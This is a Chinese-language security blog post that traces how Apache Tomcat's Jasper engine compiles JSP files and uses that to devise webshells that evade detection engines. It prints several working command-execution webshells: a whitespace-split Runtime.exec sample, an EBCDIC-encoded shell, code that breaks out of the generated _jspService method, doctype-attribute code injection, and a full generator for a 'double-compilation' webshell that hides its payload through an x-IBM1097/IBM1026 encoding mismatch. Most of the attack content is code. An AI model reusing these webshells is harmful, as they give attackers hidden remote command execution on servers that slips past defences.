一、前言
去年的Webshell引擎检测绕过思路分享中,主要介绍了当下主流引擎对WebShell检测引擎的几种检测方法,再针对各个检测方法,逐一的利用Java语法的trick去进行绕过。重心放在了检测引擎的行为上,依赖对Java语法和trick的先验知识进行绕过。在今年的比赛中,去年文中列出的绕过方法基本上已经被引擎修复完成。结合今年比赛的经历,分享一下在已有的trick都被ban,如何从0研究出新的绕过思路,把重心转移到Webshell本身上,通过分析jsp的解析过程,挖掘绕过方法。
二、jsp解析逻辑
Tomcat处理jsp的核心的逻辑是它实现了一个处理jsp的Servlet:org.apache.jasper.servlet.JspServlet,这个Servlet处理所有以jsp为后缀的请求。
public void service(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
...
try {
boolean precompile = this.preCompile(request);
this.serviceJspFile(request, response, jspUri, precompile);
} catch (IOException | ServletException | RuntimeException var5) {
Exception e = var5;
throw e;
} catch (Throwable var6) {
Throwable e = var6;
ExceptionUtils.handleThrowable(e);
throw new ServletException(e);
}
}
当我们上传一个jsp文件后,在这个service处下断点,然后请求这个jsp,跟进代码,程序在org.apache.jasper.servlet.JspServletWrapper中调用如下代码进行编译
this.ctxt.compile();
这是一个JspCompilationContext对象,它在JspServletWrapper的构造方法中被生成,其中jspuri是文件名,options保存了jsp文件的参数信息。
this.ctxt = new JspCompilationContext(jspUri, options, config.getServletContext(), this, rctxt);
整个从jsp到生成class的编译过程都是发生在JspCompilationContext的compile方法中
public void compile() throws JasperException, FileNotFoundException {
this.createCompiler();
if (this.jspCompiler.isOutDated()) {
if (this.isRemoved()) {
throw new FileNotFoundException(this.jspUri);
}
try {
this.jspCompiler.removeGeneratedFiles();
this.jspLoader = null;
this.jspCompiler.compile();
this.jsw.setReload(true);
this.jsw.setCompilationException((JasperException)null);
} catch (JasperException var3) {
JasperException ex = var3;
this.jsw.setCompilationException(ex);
if (this.options.getDevelopment() && this.options.getRecompileOnFail()) {
this.jsw.setLastModificationTest(-1L);
}
throw ex;
} catch (FileNotFoundException var4) {
FileNotFoundException fnfe = var4;
throw fnfe;
} catch (Exception var5) {
Exception ex = var5;
JasperException je = new JasperException(Localizer.getMessage("jsp.error.unable.compile"), ex);
this.jsw.setCompilationException(je);
throw je;
}
}
}
这里的JspCompilationContext类和compile方法都是public属性,所以其实可以直接在jsp中用如下写法去编译任意jsp文件,而且参数都是可控的。
<%
JspServletWrapper jspServletWrapper = new JspServletWrapper(config,options,"/test.jsp",new JspRuntimeContext(application,options));
JspCompilationContext jspCompilationContext = new JspCompilationContext("/test.jsp",options,application,jspServletWrapper,new JspRuntimeContext(application,options));
jspCompilationContext.compile();
%>
那么这里就存在着一个理论上可行的绕过点:我们是否可以上传一个jsp文件,这个文件在被上传和执行时,不存在恶意特征,然后我们通过控制参数,从而使再次编译时触发恶意命令,形成二次编译。接下来就可以带着这个目标去寻找可以被利用的特征。
继续往下看,编译jsp文件的最终实现类是org.apache.jasper.compiler.Compiler
这个类的compile方法对jsp进行了编译。
public void compile(boolean compileClass, boolean jspcMode) throws FileNotFoundException, JasperException, Exception {
if (this.errDispatcher == null) {
this.errDispatcher = new ErrorDispatcher(jspcMode);
}
try {
Long jspLastModified = this.ctxt.getLastModified(this.ctxt.getJspFile());
Map<String, SmapStratum> smaps = this.generateJava(); // 生成java代码
File javaFile = new File(this.ctxt.getServletJavaFileName());
if (!javaFile.setLastModified(jspLastModified)) {
throw new JasperException(Localizer.getMessage("jsp.error.setLastModified", new Object[]{javaFile}));
}
if (compileClass) {
this.generateClass(smaps);// 生成class代码
File targetFile = new File(this.ctxt.getClassFileName());
if (targetFile.exists()) {
if (!targetFile.setLastModified(jspLastModified)) {
throw new JasperException(Localizer.getMessage("jsp.error.setLastModified", new Object[]{targetFile}));
}
if (this.jsw != null) {
this.jsw.setServletClassLastModifiedTime(jspLastModified);
}
}
}
} finally {
if (this.tfp != null && this.ctxt.isPrototypeMode()) {
this.tfp.removeProtoTypeFiles((String)null);
}
this.tfp = null;
this.errDispatcher = null;
this.pageInfo = null;
this.pageNodes = null;
if (this.ctxt.getWriter() != null) {
this.ctxt.getWriter().close();
this.ctxt.setWriter((ServletWriter)null);
}
}
}
代码中的方法名非常明显,generateJava方法代表着生成java文件。跟进该方法。
前面的部分主要是通过调用如下代码:
this.pageInfo = new PageInfo(new BeanRepository(this.ctxt.getClassLoader(), this.errDispatcher), this.ctxt.getJspFile(), this.ctxt.isTagFile());
JspConfig jspConfig = this.options.getJspConfig();
JspConfig.JspProperty jspProperty = jspConfig.findJspProperty(this.ctxt.getJspFile());
生成一个pageInfo对象,接着获取jsp文件中的属性,后续根据属性的不同进行不同的配置。通过一连串的if进行选项配置。
if (jspProperty.isELIgnored() != null) ...
if (jspProperty.isScriptingInvalid() != null) ...
if (jspProperty.getIncludePrelude() != null) ...
if (jspProperty.getIncludeCoda() != null) ...
if (jspProperty.isDeferedSyntaxAllowedAsLiteral() != null) ...
if (jspProperty.isTrimDirectiveWhitespaces() != null) ..
if (jspProperty.getBuffer() != null) ...
if (jspProperty.isErrorOnUndeclaredNamespace() != null) ...
if (this.ctxt.isTagFile()) ...

这些配置在jsp可控,那就可以通过控制一些特定的配置,使样本看起来有一点点的反常,如果引擎未能识别到这种参数,那就存在绕过的可能。一个典型的例子是p牛分享过的,利用trimDirectiveWhitespaces属性忽略jsp不同块之间的空白字符,
样本如下:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page trimDirectiveWhitespaces='true' %>
<%
Runtime
%>
<%
.getRuntime()
%>
<%
.exec(request.getParameter("test"));
%>
对应到代码上是:
if (jspProperty.isTrimDirectiveWhitespaces() != null)
{
this.pageInfo.setTrimDirectiveWhitespaces(JspUtil.booleanValue(jspProperty.isTrimDirectiveWhitespaces()));
}
不加该属性,生成的java文件会是这样:

添加属性后,输出的java文件不会再被添加换行。
generateJava接着会调用下面的代码:
this.ctxt.checkOutputDir();
String javaFileName = this.ctxt.getServletJavaFileName();
调试可以发现这段代码会返回jsp编译的java文件的路径
接着又是一些处理jsp的标签和控制信息的操作,创建了一个ParserController对象,并调用其parseDirectives和parse方法对jsp文件进行读取和解析,保存到directives和pageNodes对象中。
ParserController parserCtl = new ParserController(this.ctxt, this);
Node.Nodes directives = parserCtl.parseDirectives(this.ctxt.getJspFile());
Validator.validateDirectives(this, directives);
this.pageNodes = parserCtl.parse(this.ctxt.getJspFile());
if (this.pageInfo.getContentType() == null && jspProperty.getDefaultContentType() != null) {
this.pageInfo.setContentType(jspProperty.getDefaultContentType());
}
跟进其解析jsp文件的函数。在parserCtl.parseDirectives中,会用其doParser方法
private Node.Nodes doParse(String inFileName, Node parent, Jar jar) throws FileNotFoundException, JasperException, IOException {
Node.Nodes parsedPage = null;
this.isEncodingSpecifiedInProlog = false;
this.isBomPresent = false;
this.isDefaultPageEncoding = false;
String absFileName = this.resolveFileName(inFileName);
String jspConfigPageEnc = this.getJspConfigPageEncoding(absFileName);
this.determineSyntaxAndEncoding(absFileName, jar, jspConfigPageEnc); // 确定文件读取的编码
if (parent != null) {
if (jar == null) {
this.compiler.getPageInfo().addDependant(absFileName, this.ctxt.getLastModified(absFileName));
} else {
String entry = absFileName.substring(1);
this.compiler.getPageInfo().addDependant(jar.getURL(entry), jar.getLastModified(entry));
}
}
其中的determineSyntaxAndEncoding会调用getPageEncodingForJspSyntax方法,内容如下:
private String getPageEncodingForJspSyntax(JspReader jspReader, Mark startMark) throws JasperException {
String encoding = null;
String saveEncoding = null;
jspReader.reset(startMark);
while(jspReader.skipUntil("<") != null) {
if (jspReader.matches("%--")) {
if (jspReader.skipUntil("--%>") == null) {
break;
}
} else {
boolean isDirective = jspReader.matches("%@");
if (isDirective) {
jspReader.skipSpaces();
} else {
isDirective = jspReader.matches("jsp:directive.");
}
if (isDirective && (jspReader.matches("tag") && !jspReader.matches("lib") || jspReader.matches("page"))) {
jspReader.skipSpaces();
Attributes attrs = Parser.parseAttributes(this, jspReader);
encoding = this.getPageEncodingFromDirective(attrs, "pageEncoding");
if (encoding != null) {
break;
}
encoding = this.getPageEncodingFromDirective(attrs, "contentType");
if (encoding != null) {
saveEncoding = encoding;
}
}
}
}
if (encoding == null) {
encoding = saveEncoding;
}
return encoding;
}
也就是通过jsp的pageEncoding和contentType等配置去设置读取jsp文件的编码。根据代码的含义,支持如下写法:
<%@ page language="java" pageEncoding="utf-16be"%>
<%@ page contentType="charset=utf-16be" %>
<%@ tag language="java" pageEncoding="utf-16be"%>
<jsp:directive.page pageEncoding="utf-16be"/>
<jsp:directive.tag pageEncoding="utf-16be"/>
利用编码绕过也已经是的老生常谈的话题了,一个常见的例子:
<%@ page pageEncoding="charset=cp290" %>Ll|@����@������~���K������K������KѢ�Ö���������Ö�����@ln%Ll|
如果引擎不能识别这种编码,则会形成绕过。
接着设置一个ServletWriter对象。这里的ServletWriter实际上是一个指向生成java文件的PrintWriter对象的封装。生成前,会从Options中获取JavaEncoding属性的值,作为文件写入的编码。
ServletWriter writer = this.setupContextWriter(javaFileName);
private ServletWriter setupContextWriter(String javaFileName) throws FileNotFoundException, JasperException {
String javaEncoding = this.ctxt.getOptions().getJavaEncoding(); //从Options获取JavaEncoding
OutputStreamWriter osw = null;
try {
osw = new OutputStreamWriter(new FileOutputStream(javaFileName), javaEncoding);
} catch (UnsupportedEncodingException var6) {
this.errDispatcher.jspError("jsp.error.needAlternateJavaEncoding", new String[]{javaEncoding});
}
Object writer;
if (this.ctxt.getOptions().getTrimSpaces().equals(TrimSpacesOption.EXTENDED)) {
writer = new NewlineReductionServletWriter(new PrintWriter(osw));
} else {
writer = new ServletWriter(new PrintWriter(osw));
}
this.ctxt.setWriter((ServletWriter)writer);
return (ServletWriter)writer;
}
接着调用Generator.generate。这个方法实际上就是对jsp到java代码写入的实现类。函数先通过generateCommentHeader、generatePreamble以及generateXmlProlog等方法写入一些注释、xml的控制信息,接着通过观察者模式创建了一个GenerateVisitor对象,根据传入的代码类型不同,调用不同的Node进行处理。
**try {
Generator.generate(writer, this, this.pageNodes);
writer = null;
}**
public static void generate(ServletWriter out, Compiler compiler, Node.Nodes page) throws JasperException {
Generator gen = new Generator(out, compiler);
...
gen.generateCommentHeader();
if (gen.ctxt.isTagFile()) {
...
page.visit(gen.new GenerateVisitor(gen.ctxt.isTagFile(), out, gen.methodsBuffered, gen.fragmentHelperClass));
gen.generateTagHandlerPostamble(tagInfo);
} else {
gen.generatePreamble(page);
gen.generateXmlProlog(page);
gen.fragmentHelperClass.generatePreamble();
Objects.requireNonNull(gen);
page.visit(gen.new GenerateVisitor(gen.ctxt.isTagFile(), out, gen.methodsBuffered, gen.fragmentHelperClass));
gen.generatePostamble();
}
}
jsp中输入的<%…%>块代码代码被Scriptlet类捕获,并调用其visit方法
public void visit(Node.Scriptlet n) throws JasperException {
n.setBeginJavaLine(this.out.getJavaLine());
this.out.printMultiLn(n.getText());
this.out.println();
n.setEndJavaLine(this.out.getJavaLine());
}
可以看到n.getText()被直接out.printMultiLn到了文件中。没有进行任何过滤的直接拼接到了文件里。
以一个Webshell为例:
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
最后生成的文件如下,被<% %>包裹的代码直接被打印到了_jspService函数中:
/*
* Generated by the Jasper component of Apache Tomcat
* Version: Apache Tomcat/9.0.85
* Generated at: 2024-06-05 09:28:16 UTC
* Note: The last modified time of this file was set to
* the last modified time of the source file after
* generation to assist with modification tracking.
*/
package org.apache.jsp;
import javax.servlet.*;
import javax.servlet.http.*;
import javax.servlet.jsp.*;
public final class _1_jsp extends org.apache.jasper.runtime.HttpJspBase
implements org.apache.jasper.runtime.JspSourceDependent,
org.apache.jasper.runtime.JspSourceImports {
...
public void _jspService(final javax.servlet.http.HttpServletRequest request, final javax.servlet.http.HttpServletResponse response)
throws java.io.IOException, javax.servlet.ServletException {
...
try {
...
Runtime.getRuntime().exec(request.getParameter("cmd"));
} catch (java.lang.Throwable t) {
if (!(t instanceof javax.servlet.jsp.SkipPageException)){
out = _jspx_out;
if (out != null && out.getBufferSize() != 0)
try {
if (response.isCommitted()) {
out.flush();
} else {
out.clearBuffer();
}
} catch (java.io.IOException e) {}
if (_jspx_page_context != null) _jspx_page_context.handlePageException(t);
else throw new ServletException(t);
}
} finally {
_jspxFactory.releasePageContext(_jspx_page_context);
}
}
}
那么很容易想到,是否可以在jsp中注入代码,闭合掉其他上面的_jspService方法,再闭合掉后续的代码,新建一个函数或者代码块进行恶意操作执行。这样生成的jsp会看起来是个不正常的jsp文件。
实现如下:
<%
foo(request.getParameter("cmd"));
}catch (Exception e) {}
}
public void foo(String cmd) throws Exception{
try {
Runtime.getRuntime().exec(cmd);
}catch (Exception e) {
}
JspWriter _jspx_out = null;
JspWriter out;
HttpServletResponse response = null;
PageContext _jspx_page_context = null;
JspFactory _jspxFactory = null;
try{
%>
再次访问Webshell,生成的java文件如下,成功的新生成了一个名为foo的函数,并在原本的_jspService逻辑中进行了调用。
public void _jspService(final javax.servlet.http.HttpServletRequest request, final javax.servlet.http.HttpServletResponse response)
throws java.io.IOException, javax.servlet.ServletException {
...
try {
response.setContentType("text/html");
pageContext = _jspxFactory.getPageContext(this, request, response,
null, true, 8192, true);
_jspx_page_context = pageContext;
application = pageContext.getServletContext();
config = pageContext.getServletConfig();
session = pageContext.getSession();
out = pageContext.getOut();
_jspx_out = out;
foo(request.getParameter("cmd"));
}catch (Exception e) {}
}
public void foo(String cmd) throws Exception{
try {
Runtime.getRuntime().exec(cmd);
}catch (Exception e) {
}
JspWriter _jspx_out = null;
JspWriter out;
HttpServletResponse response = null;
PageContext _jspx_page_context = null;
JspFactory _jspxFactory = null;
try{
} catch (java.lang.Throwable t) {
...
}
如果引擎只是对jsp文件本身进行分析,面对这种畸形的jsp文件,可能数据流分析之类的分析方法就无法正常运行。
除了jsp中直接输入的<%…%>代码,在Generator类中还可以看到程序对于很多jsp的参数属性信息也是直接使用print输出到java文件中,因此都存在注入的问题。
比如在jsp文件中,在处理jsp代码前通过generateXmlProlog函数处理xml信息,代码如下:
private void generateXmlProlog(Node.Nodes page) {
...
doctypeName = this.pageInfo.getDoctypeName();
if (doctypeName != null) {
doctypePublic = this.pageInfo.getDoctypePublic();
String doctypeSystem = this.pageInfo.getDoctypeSystem();
this.out.printin("out.write(\"<!DOCTYPE ");
this.out.print(doctypeName);
if (doctypePublic == null) {
this.out.print(" SYSTEM \\\"");
} else {
this.out.print(" PUBLIC \\\"");
this.out.print(doctypePublic);
this.out.print("\\\" \\\"");
}
this.out.print(doctypeSystem);
this.out.println("\\\">\\n\");");
}
}
在这个函数中,如果包含了DoctypeName、Doctypepublic及DoctypeSystem等属性,那么就会将这部分内容打印到java文件中。
这部分内容的本意是在在java文件中加入一句out.write("<!DOCTYPE NAME SYSTEM DOCTYPESYSTEM “); 但是我们可以在doctypeName等参数中加入");以及在doctypeSystem添加out.print(" 对原本的代码进行闭合,从而注入新的恶意代码。样本如下:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
<jsp:directive.page contentType="text/html"/>
<jsp:output
doctype-public='t");ProcessBuilder p = new ProcessBuilder(request.getParameter("cmd"));out.print("'
doctype-system='");p.start();out.print("'
doctype-root-element=""
/>
</jsp:root>
访问jsp文件,生成的java文件如下:
public void _jspService(final javax.servlet.http.HttpServletRequest request, final javax.servlet.http.HttpServletResponse response)
throws java.io.IOException, javax.servlet.ServletException {
...
try {
...
out.write("<!DOCTYPE PUBLIC \"t");ProcessBuilder p = new ProcessBuilder(request.getParameter("cmd"));out.print("\" \"");p.start();out.print("\">\n");
} catch (java.lang.Throwable t) {
...
}
原样本中被引号包裹的字符串,最终被当作了代码进行执行,并且对象的传递放在了不同的字符串中,同样引擎如果没能正确编译jsp文件后再检测,就会存在漏报的可能。
三、二次编译
到这里从jsp到java的过程就结束了,现在回过头来思考文章之前提到的那个问题,是否有什么控制参数,可以让我们的jsp文件被编译成功,并且我们通过设置这个参数,让jsp再次编译时产生不同的效果?要解决这个问题需要先回顾哪里存在控制参数。前文提到的第一处是在pageInfo生成时一连串的if。就像p牛的那个例子,但同样以那个例子为例,如果没有 trimDirectiveWhitespaces='true',则jsp文件在第一次被上传时就无法正确解析,也就无法被利用。
前文提到的第二处控制参数配置在那段代码之后。程序通过ParserController对象解析jsp中的编码设置,对jsp文件使用特定编码进行读取,在那以后会从Options对象中,获取javaEncoding属性,对输出的java文件进行输出。这里的Options是代码中可控的,所以我们可以控制代码在被运行时,再用一个指定的编码控制输出文件的编码。综合这些思路,提出一种理论上可行的绕过方法:
寻找两种编码,这两种编码对换行符之类的控制字符存在解析差异。即第一种编码不会将解析成换行符而是一个普通的字符,第二种编码会解析为换行符。并且这两种编码在解析其他文本时存在尽量少的区别。
jsp文件在pageEncoding中标注为第一种编码,此时上传上去的文件会以这种编码解析文件。其中以注释符//开头,并在其后写恶意代码。此时由于编码会解析为普通字符,因此这段代码只是一段注释,不会被保存到java文件中,更不会被解析。
//\nRuntime.getRuntime().exec(request.getParameter("cmd"));在jsp的代码中包含如下代码:
Options options = new Options(); options.setPageEncoding="编码二"; JspServletWrapper jspServletWrapper = new JspServletWrapper(config,options,"/webshell.jsp",new JspRuntimeContext(application,options)); JspCompilationContext jspCompilationContext = new JspCompilationContext("/webshell.jsp",options,application,jspServletWrapper,new JspRuntimeContext(application,options)); new File(jspCompilationContext.getClassFileName()).delete(); jspCompilationContext.compile(); jspCompilationContext.load().getConstructor().newInstance();当jsp运行时,就会使用编码二设置Java文件的PrintWriter编码,编码二会把识别成换行,恶意的代码也就逃逸了出来,从而后续被编译和执行。
思路清楚,问题就是如何找到这样的两种编码。使用下面的代码fuzz一下:
public static void writeToFile(File file, String content, String charsetName) {
try (OutputStreamWriter writer = new OutputStreamWriter(new FileOutputStream(file, true), Charset.forName(charsetName))) {
writer.write(content);
} catch (IOException e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
Map<String, Charset> charsets = Charset.availableCharsets();
Map<String, Charset> charsets2 = Charset.availableCharsets();
String filePath = "test.jsp";
for (Map.Entry<String, Charset> entry : charsets.entrySet()) {
for(Map.Entry<String, Charset> entry2 : charsets2.entrySet()) {
Charset charset = entry.getValue();
Charset charset2 =entry2.getValue();
try {
File file = new File("test.jsp");
new PrintWriter(filePath).close();
writeToFile(file,"//",charset.name());
writeToFile(file,"\n",charset2.name());
writeToFile(file,"test",charset.name());
byte[] encoded = Files.readAllBytes(Paths.get(filePath));
String ret1 = new String(encoded,charset);
String ret2 = new String(encoded,charset2);
if (!ret2.equals(ret1) && ret1.contains("test") && ret2.contains("test")){
System.out.println("Charset:1 " + charset.displayName());
System.out.println("Charset:2 " + charset2.displayName());
System.out.println(ret1);
System.out.println(ret2);
}
} catch (Exception e) {
}
}
}
}
可以找到不少满足条件的编码,但是大部分的编码存在其他的解析差异,导致无法使用,因此还需要手动测试一下。

最后找到两种满足条件的编码x-IBM1097和IBM1026,制作jsp文件的代码如下:
public static void main(String[] args) throws Exception{
new PrintWriter("merged.jsp").close();
File file = new File("merged.jsp");
writeToFile(file,"<%@ page contentType=\"charset=x-IBM1097\" %>","UTF-8");
writeToFile(file, "<%@ page import=\"org.apache.jasper.JspCompilationContext\" %>\n" +
"<%@ page import=\"org.apache.jasper.compiler.JspRuntimeContext\" %>\n" +
"<%@ page import=\"org.apache.jasper.Options\" %>\n" +
"<%@ page import=\"org.apache.jasper.EmbeddedServletOptions\" %>\n" +
"<%@ page import=\"java.io.File\" %>\n" +
"<%@ page import=\"org.apache.jasper.compiler.TldCache\" %>\n" +
"<%@ page import=\"org.apache.jasper.compiler.JspConfig\" %>\n" +
"<%@ page import=\"org.apache.jasper.compiler.TagPluginManager\" %>\n" +
"<%@ page import=\"javax.servlet.jsp.tagext.TagLibraryInfo\" %>\n" +
"<%@ page import=\"java.util.Map\" %>\n" +
"<%@ page import=\"org.apache.jasper.servlet.JspServletWrapper\" %>\n" +
"\n" +
"<%\n" +
" Options options = new Options() {\n" +
" private Options options = new EmbeddedServletOptions(config,application);\n" +
" @Override\n" +
" public boolean getErrorOnUseBeanInvalidClassAttribute() {\n" +
" return options.getErrorOnUseBeanInvalidClassAttribute();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getKeepGenerated() {\n" +
" return options.getKeepGenerated();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean isPoolingEnabled() {\n" +
" return options.isPoolingEnabled();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getMappedFile() {\n" +
" return options.getMappedFile();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getClassDebugInfo() {\n" +
" return options.getClassDebugInfo();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public int getCheckInterval() {\n" +
" return options.getCheckInterval();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getDevelopment() {\n" +
" return true;\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getDisplaySourceFragment() {\n" +
" return options.getDisplaySourceFragment();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean isSmapSuppressed() {\n" +
" return options.isSmapSuppressed();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean isSmapDumped() {\n" +
" return options.isSmapDumped();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getTrimSpaces() {\n" +
" return options.getTrimSpaces();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getIeClassId() {\n" +
" return options.getIeClassId();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public File getScratchDir() {\n" +
" return options.getScratchDir();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getClassPath() {\n" +
" return options.getClassPath();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getCompiler() {\n" +
" return options.getCompiler();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getCompilerTargetVM() {\n" +
" return options.getCompilerTargetVM();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getCompilerSourceVM() {\n" +
" return options.getCompilerSourceVM();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getCompilerClassName() {\n" +
" return options.getCompilerClassName();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public TldCache getTldCache() {\n" +
" return options.getTldCache();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public String getJavaEncoding() {\n" +
" return \"IBM1026\";\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getFork() {\n" +
" return options.getFork();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public JspConfig getJspConfig() {\n" +
" return options.getJspConfig();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean isXpoweredBy() {\n" +
" return options.isXpoweredBy();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public TagPluginManager getTagPluginManager() {\n" +
" return options.getTagPluginManager();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean genStringAsCharArray() {\n" +
" return options.genStringAsCharArray();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public int getModificationTestInterval() {\n" +
" return options.getModificationTestInterval();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getRecompileOnFail() {\n" +
" return options.getRecompileOnFail();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean isCaching() {\n" +
" return options.isCaching();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public Map<String, TagLibraryInfo> getCache() {\n" +
" return options.getCache();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public int getMaxLoadedJsps() {\n" +
" return options.getMaxLoadedJsps();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public int getJspIdleTimeout() {\n" +
" return options.getJspIdleTimeout();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getStrictQuoteEscaping() {\n" +
" return options.getStrictQuoteEscaping();\n" +
" }\n" +
"\n" +
" @Override\n" +
" public boolean getQuoteAttributeEL() {\n" +
" return options.getQuoteAttributeEL();\n" +
" }\n" +
" };\n" +
" System.setProperty(\"test\",request.getParameter(\"cmd\"));" +
" JspServletWrapper jspServletWrapper = new JspServletWrapper(config,options,\"/merged.jsp\",new JspRuntimeContext(application,options));\n" +
" JspCompilationContext jspCompilationContext = new JspCompilationContext(\"/merged.jsp\",options,application,jspServletWrapper,new JspRuntimeContext(application,options));\n" +
" new File(jspCompilationContext.getClassFileName()).delete();\n" +
" jspCompilationContext.compile();\n" +
" try{\n" +
" jspCompilationContext.load().getConstructor().newInstance();}catch(Exception e){}\n" +
" }finally{\n" +
"\n" +
" }\n" +
" }\n" +
" static{\n" +
" try{//", "x-IBM1097");
writeToFile(file, "\n","IBM1026");
writeToFile(file,"Runtime.getRuntime().exec(System.getProperty(\"test\"));\n" +
"}catch (Exception e){\n" +
" \n" +
" } \n" +
" }\n" +
"\n" +
" public void test() throws Exception{\n" +
" javax.servlet.jsp.JspWriter out = null;\n" +
" javax.servlet.jsp.JspWriter _jspx_out = null;\n" +
" javax.servlet.jsp.PageContext _jspx_page_context = null;\n" +
" javax.servlet.http.HttpServletResponse response = null;\n" +
" try{}catch(Exception e){\n" +
"//\n" +
"%>","x-IBM1097");
}
public static void writeToFile(File file, String content, String charsetName) {
try (OutputStreamWriter writer = new OutputStreamWriter(new FileOutputStream(file, true), Charset.forName(charsetName))) {
writer.write(content);
} catch (IOException e) {
e.printStackTrace();
}
}
最终效果如下,在tomcat的jsp编译过程中,生成的java文件长这样:

恶意代码被注释掉了。
但是随着程序运行,jsp中的其他代码被执行,此java文件会被重新写入,此时java文件长这样:
从而被成功执行。
四、总结
本文没有分享太多的绕过样本,而是着重分享了如何从0开始挖掘绕过的思路。本文中分享的Tomcat解析jsp代码只是冰山一角,Tomcat源码中还有许多对于jsp中各种标签、语法的解析代码,以及后续的从java到class文件的编译过程,都存在着未被发现的可以用来绕过的可能。
五、参考
[1] 浅谈JspWebshell之编码
[2] 知识星球
